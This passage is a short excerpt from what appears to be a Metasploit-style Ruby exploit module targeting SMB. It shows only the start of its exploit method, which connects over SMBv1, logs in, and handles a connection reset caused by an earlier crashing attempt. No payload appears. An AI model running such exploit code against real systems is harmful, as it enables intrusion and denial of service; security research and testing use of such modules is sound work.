 940
941 def exploit
942 begin
943 connect(versions: [1])
944 smb_login
945 rescue Rex::Proto::SMB::Exceptions::LoginError => e
946 if e.message =~ /Connection reset/
947 print_error('Connection reset during login')
948 print_error('This most likely means a previous exploit attempt caused the service to crash')
949 return
950 else
951 raise e
952 end
953 end
954